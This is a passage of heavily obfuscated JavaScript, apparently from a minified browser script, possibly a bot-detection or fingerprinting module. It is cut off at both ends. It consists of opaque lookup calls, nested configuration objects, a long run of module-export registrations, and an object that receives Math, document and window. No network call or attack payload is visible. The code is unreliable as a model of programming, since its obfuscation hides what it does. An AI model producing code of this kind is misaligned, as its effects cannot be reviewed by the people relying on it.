ddM[Rq()[AU(NL)](tF,qR6,QC)],Rq()[AU(IO)](K3,JI,ll))){ddM[Rq()[AU(NL)].call(null,tF,qR6,Ff(qt))]();ddM=null;}}catch(VNM){Tq.splice(t5(AcM,pt),Infinity,Mk);}Tq.pop();};var NSM=function(){FgM=q9[pt];TvM=vq;};var NDM=function(){var MNM=V4(vv,[]);if(x9(MNM,SdM)){tI6();tf6(Ff(Ff(J2)));SdM=MNM;}};Tq.push(x66);J0[x9(typeof sO()[FJ(d8)],'undefined')?sO()[FJ(vB)](vf,bm):sO()[FJ(fF)](VS6,mw)](H9);var ObM=J0(qt);var WR6=new (NX[Rq()[AU(vq)].apply(null,[wl,Ug6,fz])])(q9[In]);var WS6=Rq()[AU(tf)].apply(null,[lq,C4,S9]);var qg6=q9[xl];var m96=b5()[zA(qt)](Bw,wC,pt,Ur,Er,fF);var B86=sO()[FJ(j8)].apply(null,[VS,Mk]);var SC6=Ot()[RZ(C0)](pw,Br,d8,Hc6);var Nf6=b5()[zA(pt)](Ff(Ff([])),fk,pt,C0,lC,fF);var w06=Ot()[RZ(kT)](Qp,Tn,Nr,VZ6);var CR6=Ot()[RZ(vk)].apply(null,[Ff({}),QC,s66,LZ]);var wD6=WO()[zJ(pt)](Ff({}),Ew,DB,IJ,KL,JO);var KhM=In;var wYM=x9(typeof WO()[zJ(fF)],tw([],[][[]]))?WO()[zJ(fF)](fz,Cm6,pt,Yk,In,IO):WO()[zJ(kH)](BL,k8,xC,CN6,Br,C1);var Br6=sO()[FJ(kT)].call(null,T4,IO);var pUM=x9(typeof Rq()[AU(qt)],tw([],[][[]]))?Rq()[AU(pw)](PJ,Ux6,Ff(Ff({}))):Rq()[AU(xl)](lJ,Gs6,QC);var WL6=pJ()[g0(qt)](fr,QL,KL,Ff([]),gp,pt);var ETM=WO()[zJ(DB)].call(null,Or,QL,fF,I9,W3,Z0);var hXM=DT()[TN(Bw)](Ff(Ff([])),jZ,hB,NL,kH);var YF6=Rq()[AU(Wl)](Pw,SD6,wl);var nl6=Ot()[RZ(N3)](BA,Hk,Jn,rf);var R86=tw(pUM,WL6);var kw6=tw(pUM,ETM);var jD6=NX[Ot()[RZ(Hl)](Ff({}),F0,S8,WT)](Rq()[AU(tf)](lq,C4,x0)[Rq()[AU(ll)](rq,PN6,Xm)](H6[Rq()[AU(BL)].apply(null,[j76,nn,q0])]()));var WF6=Rq()[AU(tf)].apply(null,[lq,C4,Af])[Rq()[AU(ll)].apply(null,[rq,PN6,bm])](Ot()[RZ(AJ)].apply(null,[N3,Ir,n0,n3]));var hcM=q9[pt];var ShM=fF;var DbM=q9[vB];var PhM=d8;var hNM=q9[V8];var WcM=Ur;var jVM=vU;var YjM=db6;var ZdM=H6[x9(typeof sO()[FJ(d8)],tw('',[][[]]))?sO()[FJ(vk)].call(null,x3,xl):sO()[FJ(fF)](ww,KF)]();var xC6=q9[vq];var HL6=q9[j8];var BDM=Iq;var dA6=q9[Hk];var Ek6=q9[IO];var Lr6=q9[PO];var Of6=q9[sN];var T16=[Rq()[AU(C0)].apply(null,[Mk,MU,Hk]),DT()[TN(tf)](CO,Rv6,GG6,Kj,d8),NF()[cA(fF)](hB,Bw,PE6,NO,kH),pJ()[g0(pt)].call(null,Ww,fJ,K3,CO,Ir,DB),Ot()[RZ(wC)](pt,q0,mO,cV6),Rq()[AU(kT)].apply(null,[Aw,FS,Bw]),sO()[FJ(N3)].apply(null,[YZ,zG6])];var UF6=[Ot()[RZ(gO)](nO,Af,Eh6,Rt),x9(typeof sO()[FJ(vk)],tw('',[][[]]))?sO()[FJ(Hl)](v0,Hr):sO()[FJ(fF)].call(null,m9,IX6),sO()[FJ(N3)](YZ,zG6)];var rq6=V9(mQ,[sO()[FJ(AJ)](nS,wB),q9[pt],DT()[TN(tf)](Un,Rv6,GG6,Wl,d8),fF,WO()[zJ(M0)].apply(null,[JO,fJ,xl,zz,Ff(Ff({})),AJ]),In,sO()[FJ(wC)].apply(null,[As,q0]),Af,x9(typeof NF()[cA(tf)],'undefined')?NF()[cA(DB)](P9,Ff(qt),V8,EI,d8):NF()[cA(In)].apply(null,[NL,wl,Bw,Ug6,Sv6]),q9[Zp],sO()[FJ(gO)].apply(null,[QT,G8]),kH,WO()[zJ(d8)].apply(null,[Bw,nj6,vB,kV6,Ff({}),K3]),q9[XU],WO()[zJ(Bw)].apply(null,[Z0,PB,M0,IC,Ur,Rk]),q9[kH],Ot()[RZ(hL)](bw,Hk,hL,hT),Bw,sO()[FJ(hL)](gl,Af),tf,b5()[zA(fF)].apply(null,[I9,nH,pA,Un,tB,Wl]),pA,Rq()[AU(vk)](fz,Bm,Ff(Ff([]))),xl,sO()[FJ(Bl)].apply(null,[PV6,vM6]),H6[Ot()[RZ(Bl)](Ff([]),j8,Ww,dd6)](),Rq()[AU(N3)](zz,j3,I5),V8,sO()[FJ(I5)].apply(null,[f76,tF]),q9[pw],At(typeof Rq()[AU(XU)],tw('',[][[]]))?Rq()[AU(xl)](Il,xg6,BL):Rq()[AU(Hl)].call(null,Hl,F76,d8),j8,Rq()[AU(AJ)](BA,c3,PO),Hk,sO()[FJ(N3)].call(null,YZ,zG6),q9[Wl],Ot()[RZ(I5)](s9,xl,N3,lR),q9[ll],Rq()[AU(wC)](vk,Ck,vk),sN]);var P7M=Ff({});var Ms6=V9(mQ,[Ot()[RZ(nO)](W3,SO,d0,lN),[V9(mQ,[sO()[FJ(nO)].apply(null,[IZ,IL]),sO()[FJ(AJ)].apply(null,[nS,wB]),x9(typeof sO()[FJ(Hk)],tw([],[][[]]))?sO()[FJ(Un)](pq,M0):sO()[FJ(fF)](Z5,xf6),[At(typeof sO()[FJ(N3)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[l4,wn]):sO()[FJ(AJ)](nS,wB),Ot()[RZ(Un)].apply(null,[S9,IO,zK6,Xj]),sO()[FJ(WH)](Td,Ir),b5()[zA(DB)](Ff(Ff([])),CO,DB,Zp,EI,RB),At(typeof Rq()[AU(IO)],tw('',[][[]]))?Rq()[AU(xl)](H36,Kh6,j8):Rq()[AU(gO)](P76,CU6,n0)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),DT()[TN(tf)](q0,Rv6,GG6,Tn,d8),sO()[FJ(Un)](pq,M0),[DT()[TN(tf)](SO,Rv6,GG6,j8,d8),pJ()[g0(fF)].apply(null,[hL,nj6,XU,Ff(Ff([])),gp,kH])],sO()[FJ(x0)](RU,XU),V9(mQ,[sO()[FJ(nO)](IZ,IL),Rq()[AU(Hl)].apply(null,[Hl,F76,Iq]),sO()[FJ(Un)].call(null,pq,M0),[sO()[FJ(gp)](kf,Uk),Rq()[AU(hL)](Hr,Bs,SO)]])]),V9(mQ,[At(typeof sO()[FJ(AJ)],tw('',[][[]]))?sO()[FJ(fF)](Dq6,xn):sO()[FJ(nO)].apply(null,[IZ,IL]),WO()[zJ(M0)](BA,fJ,xl,zz,SO,kH),sO()[FJ(Un)](pq,M0),[pJ()[g0(pt)].apply(null,[Ww,fJ,Z0,Bn,wJ,DB])],sO()[FJ(x0)](RU,XU),V9(mQ,[sO()[FJ(nO)](IZ,IL),sO()[FJ(I5)](f76,tF),x9(typeof sO()[FJ(pt)],'undefined')?sO()[FJ(Un)](pq,M0):sO()[FJ(fF)].apply(null,[V16,qx6]),[sO()[FJ(gp)].call(null,kf,Uk),At(typeof Rq()[AU(pA)],'undefined')?Rq()[AU(xl)].call(null,Vb6,EA,Ff({})):Rq()[AU(hL)].call(null,Hr,Bs,Z0)]])]),V9(mQ,[At(typeof sO()[FJ(kT)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[UZ6,p0]):sO()[FJ(nO)].call(null,IZ,IL),sO()[FJ(wC)](As,q0),x9(typeof sO()[FJ(PO)],'undefined')?sO()[FJ(Un)](pq,M0):sO()[FJ(fF)](Qm6,RN),[sO()[FJ(W3)](vN,wW),Rq()[AU(Bl)](RB,Nt,Ff([])),sO()[FJ(WJ)].apply(null,[Dt,dJ]),DT()[TN(pA)](ck,NO,Nb6,Kj,kH)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),NF()[cA(DB)](qt,Ff(Ff([])),V8,EI,d8),sO()[FJ(Un)](pq,M0),[Ot()[RZ(WH)](Rk,Ff(Ff(qt)),UM6,ss),Ot()[RZ(x0)](Ff({}),Ol,K3,dl),At(typeof cp()[qA(pA)],tw(At(typeof Rq()[AU(pA)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[st6,Hd6,Hl]):Rq()[AU(tf)].call(null,lq,C4,Ff(Ff([]))),[][[]]))?cp()[qA(xl)](rg6,RB,gX6,tk,pw):cp()[qA(M0)](In,Ir,nj6,lJ,S9),At(typeof NF()[cA(xl)],tw(Rq()[AU(tf)].call(null,lq,C4,Kj),[][[]]))?NF()[cA(In)](kT,I5,v8,WJ,f5):NF()[cA(M0)](l4,Ff([]),fF,VK6,kH),Ot()[RZ(gp)](Ff(pt),Ff(Ff(qt)),dM6,lb6)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),sO()[FJ(gO)](QT,G8),At(typeof sO()[FJ(I5)],tw('',[][[]]))?sO()[FJ(fF)].call(null,qk,k76):sO()[FJ(Un)].apply(null,[pq,M0]),[sO()[FJ(bL)].call(null,Xb6,qt),sO()[FJ(ck)](Xn,Xz),Ot()[RZ(W3)].apply(null,[Wl,Ff({}),Hd6,hA]),x9(typeof Ot()[RZ(WJ)],'undefined')?Ot()[RZ(wC)].apply(null,[XU,vk,mO,cV6]):Ot()[RZ(Af)].call(null,Un,K3,VA,qt)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),WO()[zJ(Bw)](Kj,PB,M0,IC,F0,Zg),sO()[FJ(Un)].call(null,pq,M0),[WO()[zJ(Bw)](Ff(qt),PB,M0,IC,bm,Un),DT()[TN(vB)](Ol,PB,WE6,Qp,Af)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),Ot()[RZ(hL)].call(null,Ff(pt),s9,hL,hT),sO()[FJ(Un)](pq,M0),[Ot()[RZ(hL)].apply(null,[C1,QC,hL,hT]),x9(typeof WO()[zJ(vB)],'undefined')?WO()[zJ(tf)].call(null,Ff(pt),Gk,kH,X76,q0,xn):WO()[zJ(kH)].apply(null,[Ff(qt),Xb6,rd6,S8,Un,Wl])]]),V9(mQ,[At(typeof sO()[FJ(gO)],tw([],[][[]]))?sO()[FJ(fF)](zT6,SO):sO()[FJ(nO)](IZ,IL),At(typeof sO()[FJ(gO)],tw([],[][[]]))?sO()[FJ(fF)](Fk,Sr):sO()[FJ(hL)](gl,Af),sO()[FJ(Un)](pq,M0),[sO()[FJ(WC)].apply(null,[Hm,nO]),Ot()[RZ(WJ)](F0,Ff({}),xl,rf)]]),V9(mQ,[At(typeof sO()[FJ(Un)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[Ex6,F5]):sO()[FJ(nO)](IZ,IL),WO()[zJ(d8)].apply(null,[Ff(qt),nj6,vB,kV6,q0,V8]),sO()[FJ(Un)](pq,M0),[Rq()[AU(I5)].apply(null,[sX6,H3,Kj])]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),x9(typeof b5()[zA(qt)],'undefined')?b5()[zA(fF)].apply(null,[I9,nH,pA,Ol,tB,vk]):b5()[zA(V8)].call(null,Tn,w26,j76,qt,Dd6,P9),sO()[FJ(Un)](pq,M0),[Rq()[AU(nO)](pt,Bd,SO)]]),V9(mQ,[At(typeof sO()[FJ(I5)],'undefined')?sO()[FJ(fF)].call(null,Xb6,tQ6):sO()[FJ(nO)].call(null,IZ,IL),Rq()[AU(vk)](fz,Bm,Wl),sO()[FJ(Un)](pq,M0),[x9(typeof sO()[FJ(PO)],'undefined')?sO()[FJ(Bn)](gd,BO):sO()[FJ(fF)](lH,Z9)]]),V9(mQ,[x9(typeof sO()[FJ(Zp)],tw([],[][[]]))?sO()[FJ(nO)](IZ,IL):sO()[FJ(fF)].apply(null,[VK6,W0]),sO()[FJ(Bl)](PV6,vM6),At(typeof sO()[FJ(vB)],'undefined')?sO()[FJ(fF)](Yq6,U66):sO()[FJ(Un)](pq,M0),[At(typeof Rq()[AU(Hk)],tw([],[][[]]))?Rq()[AU(xl)](Bn,S26,j8):Rq()[AU(kT)](Aw,FS,QC),cp()[qA(d8)].call(null,In,Jr,Ih6,KF,Ff(Ff([])))]]),V9(mQ,[x9(typeof sO()[FJ(gO)],'undefined')?sO()[FJ(nO)].apply(null,[IZ,IL]):sO()[FJ(fF)](Bh6,tH),Rq()[AU(AJ)](BA,c3,Bl),sO()[FJ(Un)](pq,M0),[Rq()[AU(AJ)](BA,c3,B8),sO()[FJ(Br)](OD,Dk),sO()[FJ(Z0)].call(null,Qd6,xn)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),x9(typeof sO()[FJ(fF)],tw('',[][[]]))?sO()[FJ(N3)].apply(null,[YZ,zG6]):sO()[FJ(fF)](Br,Az),sO()[FJ(Un)](pq,M0),[sO()[FJ(N3)](YZ,zG6),cp()[qA(Bw)](fF,Kj,ZL,zU,Ff(Ff([])))]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),sO()[FJ(AJ)].call(null,nS,wB),sO()[FJ(Un)](pq,M0),[Rq()[AU(Un)].call(null,JH,Kf,x0),Rq()[AU(WH)].call(null,Bz,Yq,WJ)]]),V9(mQ,[sO()[FJ(nO)](IZ,IL),DT()[TN(tf)].call(null,l4,Rv6,GG6,n0,d8),sO()[FJ(Un)](pq,M0),[Ot()[RZ(bL)](hL,kH,sw,Us),DT()[TN(vq)](Ff([]),Rv6,kV6,WH,fF)]]),V9(mQ,[sO()[FJ(nO)].apply(null,[IZ,IL]),Ot()[RZ(I5)].apply(null,[Xz,wl,N3,lR]),sO()[FJ(Un)](pq,M0),[Ot()[RZ(I5)](WH,JO,N3,lR)]])]]);var vUM={};var zNM=vUM[cp()[qA(fF)](V8,nH,q5,FO,W3)];var qjM=function(){var YcM=function(){V4(xV,[this,YcM]);};Tq.push(rq);k36(YcM,[V9(mQ,[Rq()[AU(S9)](C0,Bz,Or),Rq()[AU(Or)](bw,Dm6,ll),At(typeof sO()[FJ(Tn)],tw([],[][[]]))?sO()[FJ(fF)].call(null,XT6,tA):sO()[FJ(V8)].apply(null,[Gt,LH]),function BdM(ASM,HTM){Tq.push(zK6);if(Ff(zNM.call(vUM,ASM)))vUM[ASM]=[];var lSM=t5(vUM[ASM][Ot()[RZ(Bw)].call(null,I9,Ff(Ff([])),P9,TE6)](HTM),pt);var LtM;return LtM=V9(mQ,[x9(typeof Rq()[AU(fk)],tw([],[][[]]))?Rq()[AU(NL)].apply(null,[tF,NO,ll]):Rq()[AU(xl)](Nx6,Aj6,K3),function RsM(){delete vUM[ASM][lSM];}]),Tq.pop(),LtM;}]),V9(mQ,[Rq()[AU(S9)](C0,Bz,Ff({})),Rq()[AU(Dk)].apply(null,[DM6,G8,SO]),sO()[FJ(V8)].apply(null,[Gt,LH]),function AqM(JcM,VhM){Tq.push(B16);if(Ff(zNM.call(vUM,JcM))){Tq.pop();return;}vUM[JcM][Ot()[RZ(Zr)](sw,xl,lz,vw)](function(TgM){TgM(x9(VhM,undefined)?VhM:{});});Tq.pop();}])]);var TNM;return Tq.pop(),TNM=YcM,TNM;}();var TA6=V9(mQ,[Ot()[RZ(zK6)](Ff(Ff(pt)),fF,DM6,rg),qt,sO()[FJ(VF)](Ul,vC),PF(pt),Ot()[RZ(Ww)].call(null,Ff(Ff({})),Ff(Ff({})),zH,PS6),Ff({}),Rq()[AU(BO)](U9,wg,KL),undefined,Ot()[RZ(rq)].call(null,Br,jw,ZV6,Ts),q9[DB],Rq()[AU(Y5)].call(null,ZM6,Ij,P9),Ff({})]);var Os6=V9(mQ,[Rq()[AU(EH)](Tn,C36,SO),Ff(Ff(J2))]);var Vq6=Rq()[AU(tf)](lq,C4,sw);var cq6=qt;var sT6=qt;var GS6=Rq()[AU(tf)].apply(null,[lq,C4,Jr]);var bD6=qt;var qS6=qt;var OU6=qt;var Tm6=Rq()[AU(tf)].call(null,lq,C4,C1);var ts6=qt;var cZ6=qt;var BZ6=q9[DB];var IN6=Rq()[AU(tf)](lq,C4,RB);var gj6=qt;var Og6=qt;var Yj6=qt;var xt6=qt;var gq6=qt;var Fd6=qt;var WN6=q9[C0];var Jt6=Dk;var Vs6=vC;var Pm6=ll;var BS6=ll;var fg6=q9[kT];var mU6=ll;var zS6=PF(pt);var Sj6=q9[DB];var Em6=x9(typeof Rq()[AU(Rk)],tw('',[][[]]))?Rq()[AU(tf)](lq,C4,Bw):Rq()[AU(xl)](VJ,H76,bw);var Gq6=ll;var vU6=qt;var hf6={};var cR6=ll;var fA6={};var f06=qg6;var NL6=jD6;var TL6=qt;var pB6=pt;var wF6=Ot()[RZ(pt)](bm,sw,tp,lg);var sk6=Rq()[AU(tf)](lq,C4,V8);var pl6=PF(q9[pt]);var ncM=V9(mQ,[sO()[FJ(d8)](sl,vU),function(){return WP6.apply(this,[Jf,arguments]);},Rq()[AU(vB)](kB,ZQ,Zg),function(){return WP6.apply(this,[Wc,arguments]);},x9(typeof sO()[FJ(xl)],tw('',[][[]]))?sO()[FJ(Bw)](BZ,BL):sO()[FJ(fF)](Y9,zK6),Math,Ot()[RZ(tf)].apply(null,[sN,gO,BA,VT]),document,sO()[FJ(tf)].call(null,MX,pt),window]);var GNM=new OY();var kM,L7,zh,Cc;GNM[At(typeof Rq()[AU(tf)],tw('',[][[]]))?Rq()[AU(xl)](m5,lQ6,j8):Rq()[AU(V8)].call(null,qt,Xl,KL)](ncM,sO()[FJ(pA)](Pc6,SO),qt);({kM:kM,L7:L7,zh:zh,Cc:Cc}=ncM);var GB6=null;J0[Ot()[RZ(Hk)](Rk,WH,Zr,cf)](H9,Rq()[AU(wJ)](Af,hS6,PJ),function(){return mB6;});J0[x9(typeof Ot()[RZ(In)],tw('',[][[]]))?Ot()[RZ(Hk)](V8,XU,Zr,cf):Ot()[RZ(Af)](vq,l4,Kp,lc6)](H9,At(typeof DT()[TN(AJ)],tw(Rq()[AU(tf)](lq,C4,S9),[][[]]))?DT()[TN(Af)](sN,AC,Q0,tf,rq):DT()[TN(AJ)].call(null,Ur,NO,X76,P9,M0),function(){return C2M;});J0[Ot()[RZ(Hk)].apply(null,[K3,x0,Zr,cf])](H9,Ot()[RZ(fr)].call(null,Ir,Qp,GL,Vf),function(){return TW6;});J0[Ot()[RZ(Hk)](Ff(pt),PO,Zr,cf)](H9,NF()[cA(sN)](nO,V8,M0,Rv6,d8),function(){return UXM;});J0[Ot()[RZ(Hk)](JO,AJ,Zr,cf)](H9,At(typeof Ot()[RZ(Nw)],'undefined')?Ot()[RZ(Af)](Br,Ff(qt),LA,b0):Ot()[RZ(VY6)](ll,Ff(Ff(pt)),DB,Ps),function(){return XXM;});J0[At(typeof Ot()[RZ(VJ)],tw([],[][[]]))?Ot()[RZ(Af)](pA,WJ,pt,VL):Ot()[RZ(Hk)](l4,Hl,Zr,cf)](H9,sO()[FJ(l5)].call(null,Xb6,RM6),function(){return fxM;});J0[Ot()[RZ(Hk)](N3,NL,Zr,cf)](H9,sO()[FJ(M5)].apply(null,[Ad,X76]),function(){return SGM;});J0[Ot()[RZ(Hk)].call(null,S9,S9,Zr,cf)](H9,sO()[FJ(pk)].call(null,E8,Un),function(){return lQM;});J0[Ot()[RZ(Hk)](vq,WC,Zr,cf)](H9,Ot()[RZ(J5)].apply(null,[Hl,BA,G8,PV6]),function(){return LI6;});J0[At(typeof Ot()[RZ(pk)],'undefined')?Ot()[RZ(Af)](Ff([]),Ff(qt),V8,l16):Ot()[RZ(Hk)].apply(null,[Ff(pt),n8,Zr,cf])](H9,Ot()[RZ(Sk)](Ff([]),Ff(Ff(qt)),qr,wj6),function(){return Ip6;});J0[Ot()[RZ(Hk)](BL,P9,Zr,cf)](H9,pJ()[g0(Wl)](XP6,Ih6,N3,sN,CO,vB),function(){return S56;});J0[Ot()[RZ(Hk)](Ff(Ff([])),vp,Zr,cf)](H9,sO()[FJ(Dc6)](b66,VA),function(){return G2M;});J0[At(typeof Ot()[RZ(VF)],'undefined')?Ot()[RZ(Af)](bL,wJ,Eb6,n66):Ot()[RZ(Hk)](In,K3,Zr,cf)](H9,Rq()[AU(bP6)].apply(null,[G0,bN6,RB]),function(){return Xr6;});J0[Ot()[RZ(Hk)](ck,Kj,Zr,cf)](H9,x9(typeof Ot()[RZ(BO)],tw([],[][[]]))?Ot()[RZ(UH)].call(null,Ff(pt),qt,sr,JS):Ot()[RZ(Af)].apply(null,[F0,gO,P9,l5]),function(){return VA6;});J0[x9(typeof Ot()[RZ(wJ)],'undefined')?Ot()[RZ(Hk)].call(null,x0,vp,Zr,cf):Ot()[RZ(Af)](Ff(Ff({})),I9,D8,RL)](H9,Rq()[AU(JL)].apply(null,[Dk,PT,WJ]),function(){return tO6;});J0[Ot()[RZ(Hk)].call(null,Hl,Ff(Ff({})),Zr,cf)](H9,x9(typeof DT()[TN(C0)],tw(Rq()[AU(tf)](lq,C4,DB),[][[]]))?DT()[TN(wC)](Ff(Ff([])),Vj6,RW,ck,Wl):DT()[TN(Af)](fz,cD6,pt,M0,lq),function(){return W2M;});J0[Ot()[RZ(Hk)](N3,vq,Zr,cf)](H9,pJ()[g0(BL)](pA,PB,Br,Ff(Ff({})),Wl,pw),function(){return m7M;});J0[Ot()[RZ(Hk)].apply(null,[Ff(Ff(qt)),Rk,Zr,cf])](H9,Ot()[RZ(bP6)](tf,Or,v26,qU),function(){return GxM;});J0[Ot()[RZ(Hk)].apply(null,[RB,Ff(Ff(pt)),Zr,cf])](H9,Ot()[RZ(JL)](P9,Iq,SI,n66),function(){return Y2M;});J0[Ot()[RZ(Hk)](WJ,CO,Zr,cf)](H9,DT()[TN(gO)].call(null,JO,Vj6,M26,N3,j8),function(){return dPM;});J0[At(typeof Ot()[RZ(WH)],'undefined')?Ot()[RZ(Af)](Ff(qt),Wl,VA,kL):Ot()[RZ(Hk)](Ff(pt),tf,Zr,cf)](H9,sO()[FJ(CC)].apply(null,[ld,fx6]),function(){return txM;});J0[Ot()[RZ(Hk)].apply(null,[JO,pw,Zr,cf])](H9,Rq()[AU(br)](OS6,Vh6,Ff(Ff([]))),function(){return MEM;});J0[Ot()[RZ(Hk)].apply(null,[Xz,Ff(Ff([])),Zr,cf])](H9,x9(typeof NF()[cA(xl)],'undefined')?NF()[cA(Zp)](Xm,Rk,Xz,ZL,sN):NF()[cA(In)](KL,I9,sm6,SF,Is6),function(){return sp6;});J0[Ot()[RZ(Hk)].call(null,QC,pt,Zr,cf)](H9,DT()[TN(hL)](BL,PB,kZ6,Hl,pA),function(){return LxM;});J0[Ot()[RZ(Hk)](pt,nH,Zr,cf)](H9,Ot()[RZ(br)](gO,fF,jz,N1),function(){return BKM;});J0[x9(typeof Ot()[RZ(l66)],tw('',[][[]]))?Ot()[RZ(Hk)](gp,Ff(Ff({})),Zr,cf):Ot()[RZ(Af)].call(null,x0,qt,hS6,JI)](H9,Ot()[RZ(OC)].apply(null,[Hk,q0,fz,hM]),function(){return tI6;});J0[Ot()[RZ(Hk)].call(null,pw,Zp,Zr,cf)](H9,Ot()[RZ(JH)](Ur,P9,zO,ZZ),function(){return Z06;});J0[Ot()[RZ(Hk)](Ff({}),Ir,Zr,cf)](H9,Ot()[RZ(JC)](bw,Ff(Ff(pt)),KL,WS),function(){return KKM;});J0[Ot()[RZ(Hk)](ll,NL,Zr,cf)](H9,Rq()[AU(OC)](wW,wg,n0),function(){return hI6;});J0[Ot()[RZ(Hk)].apply(null,[Ff([]),Zr,Zr,cf])](H9,sO()[FJ(IC)].apply(null,[Sg,JO]),function(){return JEM;});J0[Ot()[RZ(Hk)].apply(null,[kH,Ff(Ff(pt)),Zr,cf])](H9,Ot()[RZ(jK6)](Ur,j8,Hr,Gl),function(){return rGM;});J0[Ot()[RZ(Hk)](Wl,hL,Zr,cf)](H9,DT()[TN(Bl)].apply(null,[nO,PB,lQ6,Hl,vq]),function(){return V7M;});J0[Ot()[RZ(Hk)].call(null,vB,Iq,Zr,cf)](H9,sO()[FJ(lJ)].apply(null,[nN,kV6]),function(){return xvM;});J0[Ot()[RZ(Hk)](CO,Ff(Ff([])),Zr,cf)](H9,Rq()[AU(JH)](mA,kt,SO),function(){return r56;});J0[Ot()[RZ(Hk)](Ff(Ff(qt)),Ff(Ff({})),Zr,cf)](H9,x9(typeof Ot()[RZ(Z8)],tw([],[][[]]))?Ot()[RZ(GH)].call(null,pw,JO,qk,Td):Ot()[RZ(Af)].apply(null,[M0,pA,DX6,CO]),function(){return q7M;});J0[At(typeof Ot()[RZ(wq)],'undefined')?Ot()[RZ(Af)].call(null,JO,Ff([]),lc6,lQ6):Ot()[RZ(Hk)](tf,wJ,Zr,cf)](H9,At(typeof sO()[FJ(O8)],tw([],[][[]]))?sO()[FJ(fF)](gc6,j26):sO()[FJ(fr)].apply(null,[jj,JC]),function(){return Rp6;});J0[Ot()[RZ(Hk)](Ff(qt),Rk,Zr,cf)](H9,At(typeof b5()[zA(xl)],tw(Rq()[AU(tf)](lq,C4,Kj),[][[]]))?b5()[zA(V8)].call(null,JO,t8,VS6,DB,tQ6,pt):b5()[zA(vB)].apply(null,[jw,Tn,tf,S9,ZL,Af]),function(){return kEM;});J0[Ot()[RZ(Hk)](Tn,Jr,Zr,cf)](H9,b5()[zA(vq)](Ir,Af,XU,Af,ZL,S9),function(){return VXM;});J0[Ot()[RZ(Hk)](Hl,In,Zr,cf)](H9,Rq()[AU(JC)](JL,SS,W3),function(){return cQM;});J0[At(typeof Ot()[RZ(zK6)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[jw,B8,qr,Xb6]):Ot()[RZ(Hk)].call(null,B8,Ff({}),Zr,cf)](H9,Rq()[AU(jK6)](LG6,J1,Bl),function(){return L7M;});J0[Ot()[RZ(Hk)].apply(null,[N3,BA,Zr,cf])](H9,x9(typeof sO()[FJ(Z0)],tw('',[][[]]))?sO()[FJ(VY6)].apply(null,[q5,S5]):sO()[FJ(fF)].apply(null,[WJ,rz]),function(){return PEM;});J0[Ot()[RZ(Hk)](Ol,Wl,Zr,cf)](H9,At(typeof Ot()[RZ(DB)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,Ff([]),Ff(Ff({})),pq6,C0):Ot()[RZ(GM6)].call(null,XU,Ff(Ff(pt)),lq,IZ),function(){return R96;});J0[Ot()[RZ(Hk)].call(null,KL,Ff(Ff(qt)),Zr,cf)](H9,At(typeof Rq()[AU(x0)],'undefined')?Rq()[AU(xl)](qn,Yk,S9):Rq()[AU(GH)](nH,ZU,Ff([])),function(){return tf6;});J0[Ot()[RZ(Hk)](kH,Xz,Zr,cf)](H9,Ot()[RZ(T8)](Ff(qt),sw,IC,Lm),function(){return GTM;});J0[Ot()[RZ(Hk)].apply(null,[Zg,S9,Zr,cf])](H9,At(typeof cp()[qA(Hl)],tw(At(typeof Rq()[AU(qt)],tw('',[][[]]))?Rq()[AU(xl)](vW,bK6,wl):Rq()[AU(tf)].apply(null,[lq,C4,q0]),[][[]]))?cp()[qA(xl)].call(null,q16,WC,E66,bY6,BL):cp()[qA(nO)].apply(null,[sN,sw,PB,IO,Ff({})]),function(){return QqM;});J0[Ot()[RZ(Hk)](F0,Z0,Zr,cf)](H9,Rq()[AU(GM6)](XU,g26,hB),function(){return WbM;});J0[At(typeof Ot()[RZ(ZM6)],tw([],[][[]]))?Ot()[RZ(Af)].call(null,Ff({}),IO,fY6,YD6):Ot()[RZ(Hk)].apply(null,[pt,Ff(qt),Zr,cf])](H9,Ot()[RZ(wB)](vp,Ff(Ff(qt)),gJ,xZ),function(){return Rf6;});J0[Ot()[RZ(Hk)](BL,Af,Zr,cf)](H9,Ot()[RZ(Yk)](fk,Zp,mA,Qq),function(){return KqM;});J0[Ot()[RZ(Hk)](Ff(pt),q0,Zr,cf)](H9,Rq()[AU(T8)](Zz,cZ,Zr),function(){return PgM;});J0[Ot()[RZ(Hk)](Z0,Ff(Ff({})),Zr,cf)](H9,x9(typeof Ot()[RZ(xl)],tw('',[][[]]))?Ot()[RZ(kr)](KL,d8,C1,Xg):Ot()[RZ(Af)].call(null,WH,qt,DS6,CI),function(){return WmM;});J0[Ot()[RZ(Hk)].apply(null,[XU,bm,Zr,cf])](H9,x9(typeof sO()[FJ(hB)],'undefined')?sO()[FJ(J5)](x3,Yk):sO()[FJ(fF)](Bz,zG6),function(){return rhM;});J0[At(typeof Ot()[RZ(lJ)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[qt,NL,U9,jv6]):Ot()[RZ(Hk)].call(null,SO,B8,Zr,cf)](H9,Rq()[AU(wB)](zG6,VK6,Ff([])),function(){return njM;});J0[Ot()[RZ(Hk)](gp,V8,Zr,cf)](H9,Ot()[RZ(z8)].call(null,Ff(Ff(pt)),WC,tK6,dT),function(){return dqM;});J0[Ot()[RZ(Hk)](Ff([]),wJ,Zr,cf)](H9,Ot()[RZ(WA)](vk,nO,b8,Tg),function(){return NSM;});J0[Ot()[RZ(Hk)](Qp,RB,Zr,cf)](H9,Ot()[RZ(Pq)](Hl,I9,wh6,WS),function(){return NDM;});var Q3M=NX[x9(typeof Rq()[AU(pw)],tw('',[][[]]))?Rq()[AU(Yk)](wB,zT,Nw):Rq()[AU(xl)].apply(null,[gx6,Qt6,In])];var NTM=Q3M[Ot()[RZ(Zz)].call(null,PJ,Ir,Bh6,xN6)];var vjM=Q3M[x9(typeof Ot()[RZ(Br)],tw('',[][[]]))?Ot()[RZ(zO)](Ff(Ff(qt)),pA,S9,OR):Ot()[RZ(Af)](vC,Xm,N0,YK6)];var mqM=new qjM();var KYM=q9[WH];var cKM=q9[DB];var 